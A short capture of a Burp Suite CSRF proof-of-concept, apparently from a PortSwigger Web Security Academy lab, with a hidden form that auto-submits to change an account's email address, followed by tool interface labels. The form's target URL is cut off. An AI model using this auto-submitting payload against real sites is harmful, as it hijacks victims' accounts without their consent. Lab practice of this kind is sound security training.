 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9300f80356dbb2818239ba00a20063.web-security-academy.net/my-ac
5 <input type="hidden" name="email" value="abc&#64;gmail&#46;com " />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
0 highlights
Search